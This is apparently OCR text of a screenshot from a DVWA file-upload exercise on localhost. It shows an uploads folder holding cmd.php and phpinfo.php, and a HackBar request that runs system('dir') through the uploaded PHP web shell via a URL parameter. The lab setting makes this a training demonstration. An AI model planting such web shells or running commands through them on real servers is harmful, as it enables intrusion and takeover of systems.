 驱动器 F 中的卷是 开发卷的序列号是 0006-0ACD F:\Tools\phpDevelop\XMAPP\htdocs\DVWA-master
\hackable\uploads 的目录 2019/10/07 15:59
. 2019/10/07 15:59
.. 2019/10/07 15:25 42,660 640.PNG 2019/10/07 15:59 32 cmd.php 2019/09/29 18:44
667 dvwa_email.png 2019/10/07 15:47 199 phpinfo.php 4 个文件 43,558 字节 2 个目录
46,022,176,768 可用字节
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL
http://localhost/dvwa-master/hackable/uploads/cmd.php?cmd=system('dir');
Split URL
Execute
Post data Referer User Agent Cookies Clear All